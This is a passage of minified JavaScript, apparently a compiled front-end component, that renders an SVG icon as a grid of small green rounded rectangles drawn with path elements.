2.78296Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M3.48505 2.78296H3.0494C2.9465 2.78296 2.8623 2.86859 2.8623 2.97368V3.41769C2.8623 3.52278 2.9465 3.60841 3.0494 3.60841H3.48505C3.58798 3.60841 3.67214 3.52278 3.67214 3.41769V2.97368C3.67214 2.86859 3.58798 2.78296 3.48505 2.78296Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M4.91669 2.78296H4.48104C4.37814 2.78296 4.29395 2.86859 4.29395 2.97368V3.41769C4.29395 3.52278 4.37814 3.60841 4.48104 3.60841H4.91669C5.01959 3.60841 5.10378 3.52278 5.10378 3.41769V2.97368C5.10378 2.86859 5.01959 2.78296 4.91669 2.78296Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M6.34787 2.78296H5.91219C5.80929 2.78296 5.7251 2.86859 5.7251 2.97368V3.41769C5.7251 3.52278 5.80929 3.60841 5.91219 3.60841H6.34787C6.45074 3.60841 6.53493 3.52278 6.53493 3.41769V2.97368C6.53493 2.86859 6.45074 2.78296 6.34787 2.78296Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M7.77899 2.78296H7.34334C7.24044 2.78296 7.15625 2.86859 7.15625 2.97368V3.41769C7.15625 3.52278 7.24044 3.60841 7.34334 3.60841H7.77899C7.88189 3.60841 7.96608 3.52278 7.96608 3.41769V2.97368C7.96608 2.86859 7.88189 2.78296 7.77899 2.78296Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M9.21014 2.78296H8.7745C8.6716 2.78296 8.5874 2.86859 8.5874 2.97368V3.41769C8.5874 3.52278 8.6716 3.60841 8.7745 3.60841H9.21014C9.31304 3.60841 9.39724 3.52278 9.39724 3.41769V2.97368C9.39724 2.86859 9.31304 2.78296 9.21014 2.78296Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M10.6418 2.78296H10.2061C10.1032 2.78296 10.019 2.86859 10.019 2.97368V3.41769C10.019 3.52278 10.1032 3.60841 10.2061 3.60841H10.6418C10.7447 3.60841 10.8289 3.52278 10.8289 3.41769V2.97368C10.8289 2.86859 10.7447 2.78296 10.6418 2.78296Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M12.0729 2.78296H11.6373C11.5344 2.78296 11.4502 2.86859 11.4502 2.97368V3.41769C11.4502 3.52278 11.5344 3.60841 11.6373 3.60841H12.0729C12.1758 3.60841 12.26 3.52278 12.26 3.41769V2.97368C12.26 2.86859 12.1758 2.78296 12.0729 2.78296Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M0.622771 4.17426H0.187093C0.0841932 4.17426 0 4.26018 0 4.36497V4.80929C0 4.91408 0.0841932 5 0.187093 5H0.622771C0.725671 5 0.809835 4.91408 0.809835 4.80929V4.36497C0.809835 4.26018 0.725671 4.17426 0.622771 4.17426Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M2.05389 4.17426H1.61825C1.51535 4.17426 1.43115 4.26018 1.43115 4.36497V4.80929C1.43115 4.91408 1.51535 5 1.61825 5H2.05389C2.15679 5 2.24099 4.91408 2.24099 4.80929V4.36497C2.24099 4.26018 2.15679 4.17426 2.05389 4.17426Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M3.48505 4.17426H3.0494C2.9465 4.17426 2.8623 4.26018 2.8623 4.36497V4.80929C2.8623 4.91408 2.9465 5 3.0494 5H3.48505C3.58798 5 3.67214 4.91408 3.67214 4.80929V4.36497C3.67214 4.26018 3.58798 4.17426 3.48505 4.17426Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M4.91669 4.17426H4.48104C4.37814 4.17426 4.29395 4.26018 4.29395 4.36497V4.80929C4.29395 4.91408 4.37814 5 4.48104 5H4.91669C5.01959 5 5.10378 4.91408 5.10378 4.80929V4.36497C5.10378 4.26018 5.01959 4.17426 4.91669 4.17426Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M6.34787 4.17426H5.91219C5.80929 4.17426 5.7251 4.26018 5.7251 4.36497V4.80929C5.7251 4.91408 5.80929 5 5.91219 5H6.34787C6.45074 5 6.53493 4.91408 6.53493 4.80929V4.36497C6.53493 4.26018 6.45074 4.17426 6.34787 4.17426Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M7.77899 4.17426H7.34334C7.24044 4.17426 7.15625 4.26018 7.15625 4.36497V4.80929C7.15625 4.91408 7.24044 5 7.34334 5H7.77899C7.88189 5 7.96608 4.91408 7.96608 4.80929V4.36497C7.96608 4.26018 7.88189 4.17426 7.77899 4.17426Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M9.21014 4.17426H8.7745C8.6716 4.17426 8.5874 4.26018 8.5874 4.36497V4.80929C8.5874 4.91408 8.6716 5 8.7745 5H9.21014C9.31304 5 9.39724 4.91408 9.39724 4.80929V4.36497C9.39724 4.26018 9.31304 4.17426 9.21014 4.17426Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M10.6418 4.17426H10.2061C10.1032 4.17426 10.019 4.26018 10.019 4.36497V4.80929C10.019 4.91408 10.1032 5 10.2061 5H10.6418C10.7447 5 10.8289 4.91408 10.8289 4.80929V4.36497C10.8289 4.26018 10.7447 4.17426 10.6418 4.17426Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M12.0729 4.17426H11.6373C11.5344 4.17426 11.4502 4.26018 11.4502 4.36497V4.80929C11.4502 4.91408 11.5344 5 11.6373 5H12.0729C12.1758 5 12.26 4.91408 12.26 4.80929V4.36497C12.26 4.26018 12.1758 4.17426 12.0729 4.17426Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.4509 0H13.0152C12.9123 0 12.8281 0.0859281 12.8281 0.190719V0.63503C12.8281 0.73982 12.9123 0.825749 13.0152 0.825749H13.4509C13.5538 0.825749 13.638 0.73982 13.638 0.63503V0.190719C13.638 0.0859281 13.5538 0 13.4509 0Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M14.882 0H14.4464C14.3435 0 14.2593 0.0859281 14.2593 0.190719V0.63503C14.2593 0.73982 14.3435 0.825749 14.4464 0.825749H14.882C14.9849 0.825749 15.0691 0.73982 15.0691 0.63503V0.190719C15.0691 0.0859281 14.9849 0 14.882 0Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M16.3132 0H15.8775C15.7746 0 15.6904 0.0859281 15.6904 0.190719V0.63503C15.6904 0.73982 15.7746 0.825749 15.8775 0.825749H16.3132C16.4161 0.825749 16.5003 0.73982 16.5003 0.63503V0.190719C16.5003 0.0859281 16.4161 0 16.3132 0Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M17.7443 0H17.3087C17.2058 0 17.1216 0.0859281 17.1216 0.190719V0.63503C17.1216 0.73982 17.2058 0.825749 17.3087 0.825749H17.7443C17.8472 0.825749 17.9314 0.73982 17.9314 0.63503V0.190719C17.9314 0.0859281 17.8472 0 17.7443 0Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M20.6071 0H20.1715C20.0686 0 19.9844 0.0859281 19.9844 0.190719V0.63503C19.9844 0.73982 20.0686 0.825749 20.1715 0.825749H20.6071C20.71 0.825749 20.7942 0.73982 20.7942 0.63503V0.190719C20.7942 0.0859281 20.71 0 20.6071 0Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M22.0383 0H21.6026C21.4997 0 21.4155 0.0859281 21.4155 0.190719V0.63503C21.4155 0.73982 21.4997 0.825749 21.6026 0.825749H22.0383C22.1412 0.825749 22.2254 0.73982 22.2254 0.63503V0.190719C22.2254 0.0859281 22.1412 0 22.0383 0Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M23.4694 0H23.0338C22.9309 0 22.8467 0.0859281 22.8467 0.190719V0.63503C22.8467 0.73982 22.9309 0.825749 23.0338 0.825749H23.4694C23.5723 0.825749 23.6565 0.73982 23.6565 0.63503V0.190719C23.6565 0.0859281 23.5723 0 23.4694 0Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.4509 1.3913H13.0152C12.9123 1.3913 12.8281 1.47722 12.8281 1.58231V2.02633C12.8281 2.13142 12.9123 2.21704 13.0152 2.21704H13.4509C13.5538 2.21704 13.638 2.13142 13.638 2.02633V1.58231C13.638 1.47722 13.5538 1.3913 13.4509 1.3913Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M16.3132 1.3913H15.8775C15.7746 1.3913 15.6904 1.47722 15.6904 1.58231V2.02633C15.6904 2.13142 15.7746 2.21704 15.8775 2.21704H16.3132C16.4161 2.21704 16.5003 2.13142 16.5003 2.02633V1.58231C16.5003 1.47722 16.4161 1.3913 16.3132 1.3913Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M17.7443 1.3913H17.3087C17.2058 1.3913 17.1216 1.47722 17.1216 1.58231V2.02633C17.1216 2.13142 17.2058 2.21704 17.3087 2.21704H17.7443C17.8472 2.21704 17.9314 2.13142 17.9314 2.02633V1.58231C17.9314 1.47722 17.8472 1.3913 17.7443 1.3913Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.176 1.3913H18.7403C18.6374 1.3913 18.5532 1.47722 18.5532 1.58231V2.02633C18.5532 2.13142 18.6374 2.21704 18.7403 2.21704H19.176C19.2789 2.21704 19.3631 2.13142 19.3631 2.02633V1.58231C19.3631 1.47722 19.2789 1.3913 19.176 1.3913Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M20.6071 1.3913H20.1715C20.0686 1.3913 19.9844 1.47722 19.9844 1.58231V2.02633C19.9844 2.13142 20.0686 2.21704 20.1715 2.21704H20.6071C20.71 2.21704 20.7942 2.13142 20.7942 2.02633V1.58231C20.7942 1.47722 20.71 1.3913 20.6071 1.3913Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M22.0383 1.3913H21.6026C21.4997 1.3913 21.4155 1.47722 21.4155 1.58231V2.02633C21.4155 2.13142 21.4997 2.21704 21.6026 2.21704H22.0383C22.1412 2.21704 22.2254 2.13142 22.2254 2.02633V1.58231C22.2254 1.47722 22.1412 1.3913 22.0383 1.3913Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M23.4694 1.3913H23.0338C22.9309 1.3913 22.8467 1.47722 22.8467 1.58231V2.02633C22.8467 2.13142 22.9309 2.21704 23.0338 2.21704H23.4694C23.5723 2.21704 23.6565 2.13142 23.6565 2.02633V1.58231C23.6565 1.47722 23.5723 1.3913 23.4694 1.3913Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.4509 2.78296H13.0152C12.9123 2.78296 12.8281 2.86859 12.8281 2.97368V3.41769C12.8281 3.52278 12.9123 3.60841 13.0152 3.60841H13.4509C13.5538 3.60841 13.638 3.52278 13.638 3.41769V2.97368C13.638 2.86859 13.5538 2.78296 13.4509 2.78296Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M16.3132 2.78296H15.8775C15.7746 2.78296 15.6904 2.86859 15.6904 2.97368V3.41769C15.6904 3.52278 15.7746 3.60841 15.8775 3.60841H16.3132C16.4161 3.60841 16.5003 3.52278 16.5003 3.41769V2.97368C16.5003 2.86859 16.4161 2.78296 16.3132 2.78296Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M17.7443 2.78296H17.3087C17.2058 2.78296 17.1216 2.86859 17.1216 2.97368V3.41769C17.1216 3.52278 17.2058 3.60841 17.3087 3.60841H17.7443C17.8472 3.60841 17.9314 3.52278 17.9314 3.41769V2.97368C17.9314 2.86859 17.8472 2.78296 17.7443 2.78296Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.176 2.78296H18.7403C18.6374 2.78296 18.5532 2.86859 18.5532 2.97368V3.41769C18.5532 3.52278 18.6374 3.60841 18.7403 3.60841H19.176C19.2789 3.60841 19.3631 3.52278 19.3631 3.41769V2.97368C19.3631 2.86859 19.2789 2.78296 19.176 2.78296Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M22.0383 2.78296H21.6026C21.4997 2.78296 21.4155 2.86859 21.4155 2.97368V3.41769C21.4155 3.52278 21.4997 3.60841 21.6026 3.60841H22.0383C22.1412 3.60841 22.2254 3.52278 22.2254 3.41769V2.97368C22.2254 2.86859 22.1412 2.78296 22.0383 2.78296Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M23.4694 2.78296H23.0338C22.9309 2.78296 22.8467 2.86859 22.8467 2.97368V3.41769C22.8467 3.52278 22.9309 3.60841 23.0338 3.60841H23.4694C23.5723 3.60841 23.6565 3.52278 23.6565 3.41769V2.97368C23.6565 2.86859 23.5723 2.78296 23.4694 2.78296Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M24.9006 2.78296H24.4649C24.362 2.78296 24.2778 2.86859 24.2778 2.97368V3.41769C24.2778 3.52278 24.362 3.60841 24.4649 3.60841H24.9006C25.0035 3.60841 25.0877 3.52278 25.0877 3.41769V2.97368C25.0877 2.86859 25.0035 2.78296 24.9006 2.78296Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.4509 4.17426H13.0152C12.9123 4.17426 12.8281 4.26018 12.8281 4.36497V4.80929C12.8281 4.91408 12.9123 5 13.0152 5H13.4509C13.5538 5 13.638 4.91408 13.638 4.80929V4.36497C13.638 4.26018 13.5538 4.17426 13.4509 4.17426Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M14.882 4.17426H14.4464C14.3435 4.17426 14.2593 4.26018 14.2593 4.36497V4.80929C14.2593 4.91408 14.3435 5 14.4464 5H14.882C14.9849 5 15.0691 4.91408 15.0691 4.80929V4.36497C15.0691 4.26018 14.9849 4.17426 14.882 4.17426Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M16.3132 4.17426H15.8775C15.7746 4.17426 15.6904 4.26018 15.6904 4.36497V4.80929C15.6904 4.91408 15.7746 5 15.8775 5H16.3132C16.4161 5 16.5003 4.91408 16.5003 4.80929V4.36497C16.5003 4.26018 16.4161 4.17426 16.3132 4.17426Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M17.7443 4.17426H17.3087C17.2058 4.17426 17.1216 4.26018 17.1216 4.36497V4.80929C17.1216 4.91408 17.2058 5 17.3087 5H17.7443C17.8472 5 17.9314 4.91408 17.9314 4.80929V4.36497C17.9314 4.26018 17.8472 4.17426 17.7443 4.17426Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.176 4.17426H18.7403C18.6374 4.17426 18.5532 4.26018 18.5532 4.36497V4.80929C18.5532 4.91408 18.6374 5 18.7403 5H19.176C19.2789 5 19.3631 4.91408 19.3631 4.80929V4.36497C19.3631 4.26018 19.2789 4.17426 19.176 4.17426Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M20.6071 4.17426H20.1715C20.0686 4.17426 19.9844 4.26018 19.9844 4.36497V4.80929C19.9844 4.91408 20.0686 5 20.1715 5H20.6071C20.71 5 20.7942 4.91408 20.7942 4.80929V4.36497C20.7942 4.26018 20.71 4.17426 20.6071 4.17426Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M22.0383 4.17426H21.6026C21.4997 4.17426 21.4155 4.26018 21.4155 4.36497V4.80929C21.4155 4.91408 21.4997 5 21.6026 5H22.0383C22.1412 5 22.2254 4.91408 22.2254 4.80929V4.36497C22.2254 4.26018 22.1412 4.17426 22.0383 4.17426Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M23.4694 4.17426H23.0338C22.9309 4.17426 22.8467 4.26018 22.8467 4.36497V4.80929C22.8467 4.91408 22.9309 5 23.0338 5H23.4694C23.5723 5 23.6565 4.91408 23.6565 4.80929V4.36497C23.6565 4.26018 23.5723 4.17426 23.4694 4.17426Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M24.9006 4.17426H24.4649C24.362 4.17426 24.2778 4.26018 24.2778 4.36497V4.80929C24.2778 4.91408 24.362 5 24.4649 5H24.9006C25.0035 5 25.0877 4.91408 25.0877 4.80929V4.36497C25.0877 4.26018 25.0035 4.17426 24.9006 4.17426Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M26.3454 0H25.9097C25.8069 0 25.7227 0.0859281 25.7227 0.190719V0.63503C25.7227 0.73982 25.8069 0.825749 25.9097 0.825749H26.3454C26.4483 0.825749 26.5325 0.73982 26.5325 0.63503V0.190719C26.5325 0.0859281 26.4483 0 26.3454 0Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M27.7766 0H27.3409C27.238 0 27.1538 0.0859281 27.1538 0.190719V0.63503C27.1538 0.73982 27.238 0.825749 27.3409 0.825749H27.7766C27.8794 0.825749 27.9636 0.73982 27.9636 0.63503V0.190719C27.9636 0.0859281 27.8794 0 27.7766 0Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M29.2078 0H28.7723C28.6692 0 28.585 0.0859281 28.585 0.190719V0.63503C28.585 0.73982 28.6692 0.825749 28.7723 0.825749H29.2078C29.3106 0.825749 29.3949 0.73982 29.3949 0.63503V0.190719C29.3949 0.0859281 29.3106 0 29.2078 0Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M30.639 0H30.2032C30.1004 0 30.0161 0.0859281 30.0161 0.190719V0.63503C30.0161 0.73982 30.1004 0.825749 30.2032 0.825749H30.639C30.7418 0.825749 30.826 0.73982 30.826 0.63503V0.190719C30.826 0.0859281 30.7418 0 30.639 0Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M32.0706 0H31.6348C31.532 0 31.4478 0.0859281 31.4478 0.190719V0.63503C31.4478 0.73982 31.532 0.825749 31.6348 0.825749H32.0706C32.1734 0.825749 32.2577 0.73982 32.2577 0.63503V0.190719C32.2577 0.0859281 32.1734 0 32.0706 0Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M33.5018 0H33.066C32.9632 0 32.8789 0.0859281 32.8789 0.190719V0.63503C32.8789 0.73982 32.9632 0.825749 33.066 0.825749H33.5018C33.6045 0.825749 33.6888 0.73982 33.6888 0.63503V0.190719C33.6888 0.0859281 33.6045 0 33.5018 0Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M34.9326 0H34.4971C34.3943 0 34.3101 0.0859281 34.3101 0.190719V0.63503C34.3101 0.73982 34.3943 0.825749 34.4971 0.825749H34.9326C35.0357 0.825749 35.12 0.73982 35.12 0.63503V0.190719C35.12 0.0859281 35.0357 0 34.9326 0Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M37.7954 0H37.3599C37.2568 0 37.1729 0.0859281 37.1729 0.190719V0.63503C37.1729 0.73982 37.2568 0.825749 37.3599 0.825749H37.7954C37.8985 0.825749 37.9825 0.73982 37.9825 0.63503V0.190719C37.9825 0.0859281 37.8985 0 37.7954 0Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M26.3454 1.3913H25.9097C25.8069 1.3913 25.7227 1.47722 25.7227 1.58231V2.02633C25.7227 2.13142 25.8069 2.21704 25.9097 2.21704H26.3454C26.4483 2.21704 26.5325 2.13142 26.5325 2.02633V1.58231C26.5325 1.47722 26.4483 1.3913 26.3454 1.3913Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M27.7766 1.3913H27.3409C27.238 1.3913 27.1538 1.47722 27.1538 1.58231V2.02633C27.1538 2.13142 27.238 2.21704 27.3409 2.21704H27.7766C27.8794 2.21704 27.9636 2.13142 27.9636 2.02633V1.58231C27.9636 1.47722 27.8794 1.3913 27.7766 1.3913Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M29.2078 1.3913H28.7723C28.6692 1.3913 28.585 1.47722 28.585 1.58231V2.02633C28.585 2.13142 28.6692 2.21704 28.7723 2.21704H29.2078C29.3106 2.21704 29.3949 2.13142 29.3949 2.02633V1.58231C29.3949 1.47722 29.3106 1.3913 29.2078 1.3913Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M30.639 1.3913H30.2032C30.1004 1.3913 30.0161 1.47722 30.0161 1.58231V2.02633C30.0161 2.13142 30.1004 2.21704 30.2032 2.21704H30.639C30.7418 2.21704 30.826 2.13142 30.826 2.02633V1.58231C30.826 1.47722 30.7418 1.3913 30.639 1.3913Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M32.0706 1.3913H31.6348C31.532 1.3913 31.4478 1.47722 31.4478 1.58231V2.02633C31.4478 2.13142 31.532 2.21704 31.6348 2.21704H32.0706C32.1734 2.21704 32.2577 2.13142 32.2577 2.02633V1.58231C32.2577 1.47722 32.1734 1.3913 32.0706 1.3913Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M33.5018 1.3913H33.066C32.9632 1.3913 32.8789 1.47722 32.8789 1.58231V2.02633C32.8789 2.13142 32.9632 2.21704 33.066 2.21704H33.5018C33.6045 2.21704 33.6888 2.13142 33.6888 2.02633V1.58231C33.6888 1.47722 33.6045 1.3913 33.5018 1.3913Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M34.9326 1.3913H34.4971C34.3943 1.3913 34.3101 1.47722 34.3101 1.58231V2.02633C34.3101 2.13142 34.3943 2.21704 34.4971 2.21704H34.9326C35.0357 2.21704 35.12 2.13142 35.12 2.02633V1.58231C35.12 1.47722 35.0357 1.3913 34.9326 1.3913Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M37.7954 1.3913H37.3599C37.2568 1.3913 37.1729 1.47722 37.1729 1.58231V2.02633C37.1729 2.13142 37.2568 2.21704 37.3599 2.21704H37.7954C37.8985 2.21704 37.9825 2.13142 37.9825 2.02633V1.58231C37.9825 1.47722 37.8985 1.3913 37.7954 1.3913Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M26.3454 2.78296H25.9097C25.8069 2.78296 25.7227 2.86859 25.7227 2.97368V3.41769C25.7227 3.52278 25.8069 3.60841 25.9097 3.60841H26.3454C26.4483 3.60841 26.5325 3.52278 26.5325 3.41769V2.97368C26.5325 2.86859 26.4483 2.78296 26.3454 2.78296Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M27.7766 2.78296H27.3409C27.238 2.78296 27.1538 2.86859 27.1538 2.97368V3.41769C27.1538 3.52278 27.238 3.60841 27.3409 3.60841H27.7766C27.8794 3.60841 27.9636 3.52278 27.9636 3.41769V2.97368C27.9636 2.86859 27.8794 2.78296 27.7766 2.78296Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M29.2078 2.78296H28.7723C28.6692 2.78296 28.585 2.86859 28.585 2.97368V3.41769C28.585 3.52278 28.6692 3.60841 28.7723 3.60841H29.2078C29.3106 3.60841 29.3949 3.52278 29.3949 3.41769V2.97368C29.3949 2.86859 29.3106 2.78296 29.2078 2.78296Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M33.5018 2.78296H33.066C32.9632 2.78296 32.8789 2.86859 32.8789 2.97368V3.41769C32.8789 3.52278 32.9632 3.60841 33.066 3.60841H33.5018C33.6045 3.60841 33.6888 3.52278 33.6888 3.41769V2.97368C33.6888 2.86859 33.6045 2.78296 33.5018 2.78296Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M34.9326 2.78296H34.4971C34.3943 2.78296 34.3101 2.86859 34.3101 2.97368V3.41769C34.3101 3.52278 34.3943 3.60841 34.4971 3.60841H34.9326C35.0357 3.60841 35.12 3.52278 35.12 3.41769V2.97368C35.12 2.86859 35.0357 2.78296 34.9326 2.78296Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M36.3643 2.78296H35.9288C35.8257 2.78296 35.7417 2.86859 35.7417 2.97368V3.41769C35.7417 3.52278 35.8257 3.60841 35.9288 3.60841H36.3643C36.4673 3.60841 36.5513 3.52278 36.5513 3.41769V2.97368C36.5513 2.86859 36.4673 2.78296 36.3643 2.78296Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M37.7954 2.78296H37.3599C37.2568 2.78296 37.1729 2.86859 37.1729 2.97368V3.41769C37.1729 3.52278 37.2568 3.60841 37.3599 3.60841H37.7954C37.8985 3.60841 37.9825 3.52278 37.9825 3.41769V2.97368C37.9825 2.86859 37.8985 2.78296 37.7954 2.78296Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M26.3454 4.17426H25.9097C25.8069 4.17426 25.7227 4.26018 25.7227 4.36497V4.80929C25.7227 4.91408 25.8069 5 25.9097 5H26.3454C26.4483 5 26.5325 4.91408 26.5325 4.80929V4.36497C26.5325 4.26018 26.4483 4.17426 26.3454 4.17426Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M27.7766 4.17426H27.3409C27.238 4.17426 27.1538 4.26018 27.1538 4.36497V4.80929C27.1538 4.91408 27.238 5 27.3409 5H27.7766C27.8794 5 27.9636 4.91408 27.9636 4.80929V4.36497C27.9636 4.26018 27.8794 4.17426 27.7766 4.17426Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M29.2078 4.17426H28.7723C28.6692 4.17426 28.585 4.26018 28.585 4.36497V4.80929C28.585 4.91408 28.6692 5 28.7723 5H29.2078C29.3106 5 29.3949 4.91408 29.3949 4.80929V4.36497C29.3949 4.26018 29.3106 4.17426 29.2078 4.17426Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M30.639 4.17426H30.2032C30.1004 4.17426 30.0161 4.26018 30.0161 4.36497V4.80929C30.0161 4.91408 30.1004 5 30.2032 5H30.639C30.7418 5 30.826 4.91408 30.826 4.80929V4.36497C30.826 4.26018 30.7418 4.17426 30.639 4.17426Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M32.0706 4.17426H31.6348C31.532 4.17426 31.4478 4.26018 31.4478 4.36497V4.80929C31.4478 4.91408 31.532 5 31.6348 5H32.0706C32.1734 5 32.2577 4.91408 32.2577 4.80929V4.36497C32.2577 4.26018 32.1734 4.17426 32.0706 4.17426Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M33.5018 4.17426H33.066C32.9632 4.17426 32.8789 4.26018 32.8789 4.36497V4.80929C32.8789 4.91408 32.9632 5 33.066 5H33.5018C33.6045 5 33.6888 4.91408 33.6888 4.80929V4.36497C33.6888 4.26018 33.6045 4.17426 33.5018 4.17426Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M34.9326 4.17426H34.4971C34.3943 4.17426 34.3101 4.26018 34.3101 4.36497V4.80929C34.3101 4.91408 34.3943 5 34.4971 5H34.9326C35.0357 5 35.12 4.91408 35.12 4.80929V4.36497C35.12 4.26018 35.0357 